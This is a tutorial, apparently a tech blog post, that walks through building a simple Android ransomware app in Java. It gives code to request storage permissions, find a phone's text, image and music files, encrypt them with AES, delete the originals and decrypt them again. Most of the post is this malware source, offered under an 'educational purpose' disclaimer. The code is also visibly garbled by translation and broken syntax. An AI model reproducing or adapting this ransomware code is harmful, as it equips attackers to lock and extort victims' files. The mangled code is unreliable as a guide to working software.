THIS ARTICLE ONLY FOR EDUCATIONAL PURPOSE. IF YOU DO ANY ILLEGAL WORK TECH GYAN NOT RESPONSIBLE FOR THAT.
This year we talked a lot about the famous rasonware, cyber attack worldwide that suffered many companies and others, ps well, first understand that it is a rasonware and how it operates. According to
wikipedia:
Download App :- Tech Gyan Mantra
An ransomware (ransom, and ware, by software) is a type of malicious software that restricts access to certain parts or files of the infected system, and requests a ransom in exchange for removing this restriction.
1 Some types of ransomware encrypt the operating system files by disabling the device and coercing the user to pay for the rescue.
In this tutorial I will teach you how to create a simple rasonware for android using the AES 256-byte encryption algorithm, it will allow us to encrypt text files, images and music.
Well and ps like I like this whole world I wanted to do mine, but not to hurt, I wanted to do mine to prove what we can be victims or that can also help us (then I'll explain this part) First of
all I want to tell you that this tutorial is aimed at people with basic knowledge in Java and Android. We start, first open Android Studio and create a new project, create an EmptyActivity with their respective class, something like this should be:

First I will organize the visual part, I will create an EditText and two Buttons, one to encrypt and another to decrypt, something like this would be:
CAINE Computer Forensic Software ?How to Use.
Code: Java
<TextView
android: id = "@ + id / textView4"
android: layout width = "match parent"
android: layout height = "wrap content"
android: layout gravity = "center vertical | center_horizontal | center"
android: fontFamily = "monospace"
android: text = "Password"
android: textSize = "18sp" />
<EditText
android: id = "@ + id / key"
android: layout width = "match parent"
android: layout height = "wrap content"
android: ems = "10"
android: inputType = "textPassword" />
<Button
android: id = "@ + id / boton1"
android: layout width = "match parent"
android: layout height = "wrap content"
android: text = "Encrypt" />
<Button
android: id = "@ + id / boton2"
android: layout width = "match parent"
android: layout height = "wrap content"
android: text = "Decrypt" />
something like this would be seen:
Ready and here we start with the interesting, the code!
pay attention to every detail I named, many 'little things' took away hours and hours, so be careful
First you have to ask for permissions, since I have a cell phone with lollipop , I have to ask for permissions in both the Manifest and in time of execution, we go to the folder manifest, double click to the file AndroidManifest.xml and we put this:
Code: Java
<uses - permission android: name = "android.permission.READ EXTERNAL STORAGE" />
<uses - permission android: name = "android.permission.WRITE EXTERNAL STORAGE" />
now we go to the class that we created together with the EmptyActivity, mine is called slow posion ,will ask the permissions in execution
Code: Java
// Check if you already have permissions
if (ContextCompat.checkSelfPermission (this, Manifest.private.Level EXTERNAL STORAGE) == PackageManager.PermissionMGRANTED
&& ContextCompat. checkSelfPermission (this, Manifest permission. WRITEEXTERNAL STORAGE) == PackageManager. PERMISSION_GRANTED) {
Toast. makeText (this, "The app already has permissions", Toast .LENGTH_SHORT). Show ( ) ;
// We already have the necessary permissions
// We can proceed to work with the memory of the cell phone
} else {
// If we do not have permissions, I will create a function to request them
Request Permission ();
}
========================================================================================
outside the OnCreate method, we define the function:
Code: Java
public void RequestPermissions () {
if (ActivityCompat. shouldShowRequestPermissionRationale (this, Manifest.private.LED EXTERNAL STORAGE)) {
Toast. makeText (this, "Permission Required", Toast .LENGTH_SHORT). Show ( ) ;
}
ActivityCompat. requestPermissions (this, new String {Manifest permission, READEXTERNAL STORAGE, Manifest permission, WRITEEXTERNAL STORAGE},
MYPERMISSIONS REQUEST);
}
=========================================================================================
To know the answer of the user we will create our own version of the function onRequestPermissionsResult which is the one that tells us if the user gave us the permissions or not
Code: Java
@Override
public void onRequestPermissionsResult (int requestCode,
String permissions , int grantResults) {
if (requestCode == MYPERMISSIONS REQUEST) {
// If request is canceled, the result arrays are empty.
if (grantResults. length> 0
&& grantResults 0 == PackageManager. PERMISSIONGRANTED && grantResults 1 == PackageManager. PERMISSION GRANTED) {
Toast. makeText (this, "The app already has permissions", Toast .LENGTH_SHORT). Show ( ) ;
} else {
Toast. makeText (this, "WITHOUT PERMISSION CAN NOT RUN THE APP", Toast, LENGTH_SHORT). Show ( ) ;
}
return;
}
}
=====================================================================================
Then I will create my encryption function (), which needs a parameter key, is the key with which we are going to encrypt the files, it must be a key of 16 bytes in size, obligatorily !, I will use this = tr3D0ctaOlajESzU and an address, this is the location of the file
Code: Java
public void encrypt (String key, String address, String name) throws IOException, NoSuchAlgorithmException, NoSuchPaddingException, InvalidKeyException {
// Input file (unencrypted)
File extStore = Environment. getExternalStorageDirectory ();
FileInputStream Entry = new FileInputStream ("/" + address);
// output file (encrypted) its name changes it would be saved something asi = encript_foto.jpg
FileOutputStream Output = new FileOutputStream (extStore + "/ encript_" + name);
// Size of key 16 bytes!
SecretKeySpec sks = new SecretKeySpec (key. GetBytes (), "AES");
// The Cipher is created, the one responsible for encrypting the streams
Cipher cipher = Cipher. getInstance ("AES");
cipher. init (Cipher, ENCRYPT_MODE, sks);
// output stream, output file
CipherOutputStream cos = new CipherOutputStream (Output, cipher);
// Write bytes
int b;
byte d = new byte 8;
while ((b = Input. read (d))! = - 1) {
cos write (d, 0, b);
}
// Close the stream
cos flush ();
cos close ();
Entry. close ();
// Delete the original file
File tmp = new File ("/" + address);
tmp. delete ();
}
======================================================================================
and our function decrypt (), I will not comment because it does almost the same as the previous one
Code: Java
public static void decrypt ( String key, String address, String name ) throws IOException , NoSuchAlgorithmException , NoSuchPaddingException, InvalidKeyException {
File extStore = Environment . getExternalStorageDirectory ( ) ;
FileInputStream Entry = new FileInputStream ( "/" + address ) ;
FileOutputStream Output = new FileOutputStream ( extStore + "/ decrypt_" + name ) ;
SecretKeySpec sks = new SecretKeySpec ( key. GetBytes ( ) ,
"AES" ) ;
Cipher cipher = Cipher. getInstance ( "AES" ) ;
cipher. init ( Cipher. DECRYPT_MODE , sks ) ;
CipherInputStream cis = new CipherInputStream ( Input, cipher ) ;
int b ;
byte d = new byte 8 ;
while ( ( b = cis. read ( d ) ) ! = - 1 ) {
Departure. write ( d, 0 , b ) ;
}
Departure. flush ( ) ;
Departure. close ( ) ;
cis. close ( ) ;
// Delete the encrypted file
File tmp = new File ( "/" + address ) ;
tmp. delete ( ) ;
}
=========================================================================================
Now we have our functions in charge of encrypting the files, now we need a function that fences all the folders of the system looking for the files to be encrypted, it would look something like this:
Code: Java
public static ArrayList <File> FindArchives (File root) {
ArrayList <File> Files = new ArrayList <File> ();
File _files = root. listFiles ();
if (_files! = null) {
for (File list: _files) {
if (list isDirectory () &&! list isHidden ()) {
Files. addAll (FindArchives (list));
} else {
// Only allow files ending in. txt .jpg .jpeg and .mp3
if (list.getName () endsWith (".txt") || list.getName (). endsWith (".jpg") || list. getName (). endsWith (".jpeg") ||
list. getName (). endsWith (".png") || list. getName (). endsWith (".mp3")) {
if (list. getTotalSpace ()> 3) {
// If it ends in what we want and weighs more than 3 kb we add it to the list
Files. add (list);
}
}
}
}
}
return Files;
}
========================================================================================
Well basically we already have our main functions already ready, now we will program that when clicking on the button encrypt, execute our function encrypt with the files that
I found in the system
As I said before, after we checked the permissions esque we can perform the tasks, we will use the previous code where we check the permissions and enable an OnClickListener for each button we create, so this being oppressed execute what we say, it would look something like this:
Code: Java
// REQUEST AND CHECK PERMITS IN PERFORMANCE
if ( ContextCompat. checkSelfPermission ( esta , Manifest . permission . READEXTERNAL STORAGE ) == PackageManager. PERMISSION_GRANTED
&& ContextCompat. checkSelfPermission ( esta , Manifest . permission . WRITEEXTERNAL STORAGE ) == PackageManager. PERMISSION_GRANTED ) {
// Reference buttons and others
end Button BotonEncriptar = ( Button ) findViewById ( R. id . boton1 ) ;
end Button BotonDesencriptar = ( Button ) findViewById ( R. id . Key2 ) ;
end EditText EntradaClave = ( EditText ) findViewById ( R. id . clavesita ) ;
Toast. makeText ( this , "The app already has permissions" , Toast .LENGTH_SHORT ) . show ( ) ;
DeDescription button. setOnClickListener ( new View . OnClickListener ( ) {
b @ url = https : //underc0de.org/foro/index.php?action=profile;u=8340Override /url b
public void onClick ( View view ) {
try {
// List of files found in the system
end ArrayList < File > Files = EncontrarArchivos ( Environment . getExternalStorageDirectory ( ) ) ;
for ( int i = 0 ; i < files. size ( ) ; i ++ ) {
// we send them to decrypt 1 x 1, passing the name of the file and its location, but first
// check if it is encrypted, (in its name have the word "encript_"
int check = Files. get ( i ) . getName ( ) . indexOf ( "encript_" ) ;
if ( check ! = - 1 ) {
decrypting ( key files. get ( i ) . getPath ( ) , Archives. get ( i ) . getName ( ) ) ;
}
}
}
// Exceptions required for the encryption function
} catch ( IOException | NoSuchAlgorithmException | NoSuchPaddingException | InvalidKeyException k ) {
k. printStackTrace ( ) ;
}
}
} ) ;
Encrypt button. setOnClickListener ( new View . OnClickListener ( ) {
b @ url = https : //underc0de.org/foro/index.php?action=profile;u=8340Override /url b
public void onClick ( View view ) {
try {
end ArrayList < File > Files = EncontrarArchivos ( Environment . getExternalStorageDirectory ( ) ) ;
for ( int i = 0 ; i < files. size ( ) ; i ++ ) {
// we send them to encrypt 1 x 1, passing the name of the file and its location
encrypt ( key files. get ( i ) . getPath ( ) , Archives. get ( i ) . getName ( ) ) ;
} catch ( IOException | NoSuchAlgorithmException | NoSuchPaddingException | InvalidKeyException k ) {
k. printStackTrace ( ) ;
}
}
} ) ;
} else {
Request Permission ( ) ;
}
}
=====================================================================================
This way we make sure that without the necessary permissions, we will never try to encrypt the files and generate errors, so our rasonware is almost finished, we just have to read the key that we enter to decrypt or encrypt, with EditText we ask the user and we read it:
Code: Java
// We refer to our objects on screen
end Button Button Encrypt = (Button) findViewById (R. id button1);
end Button ButtonDesencriptar = (Button) findViewById (R. id. Key2);
end EditText KeyInput = (EditText) findViewById (R. id key);
========================================================================================
and then read it:
Code: Java
String key = KeyInput. getText (). toString ();
========================================================================================
this goes inside the OnClickListener of the encrypt button so that the moment you press it read and do their respective tasks, Ready boys! so it makes a rasonware for android. Now let's build our apk and we will install it in our mobile, I will create a folder called docs and inside it will save a text file, a song and an image:
Now I will go to the application and I will give you on the encrypt button, what happened is that
the files have been encrypted from my memory, trying to open the image will not let me:
Now I will go back to the application and I will give you to disassociate:
My files are back to normal, I can see my image, fix on the names, it means that we go through all our processes.
Now we can create another function that, after finishing encrypting the files, do not send the key and cell id to our server. that I kept there, I did not want to put that in the tutorial because I think they might use it for bad, that way they could ask for money to give them the keys and .....
But here's another part, because we do not use this a good shape? if we encrypt our files with a password that only we know and decrypt them only when we need them? I can not say that you would have 100% privacy but if it would make it difficult for any cracker who wants to steal your information.
be careful with this, it is not something to play and if they are going to do tests do it in controlled environments, while doing this I have to format my cell phone since all my files were encrypted xd, so be careful, the files you read are from the internal memory of the phone, I do not know why this happens but I only recognize the internal memory, also when you press on encrypt, decrypt wait a few seconds until the phone is normal, if we minimize the application or close one could generate errors.
Do not worry if you downloaded the app to your cell phone, it will not do anything unless you pressed the encrypt button and then with the decrypt button everything will return to normal.